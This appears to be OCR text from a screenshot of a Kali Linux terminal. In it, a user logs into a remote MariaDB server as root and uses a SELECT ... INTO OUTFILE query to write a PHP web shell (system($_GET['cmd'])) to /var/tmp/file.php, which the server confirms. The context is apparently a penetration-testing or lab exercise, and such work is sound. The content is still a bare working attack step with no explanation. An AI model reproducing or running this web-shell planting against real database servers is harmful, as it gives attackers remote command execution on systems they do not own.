 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# mysql --host 192.168.1.25 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 23264
Server version: 10.3.18-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> select "<?php system($_GET['cmd']); ?>" into outfile '/var/tmp/file.php' ;
Query OK, 1 row affected (0.001 sec)
MariaDB [(none)]>
KALI
BY OFFENSIVE SECURI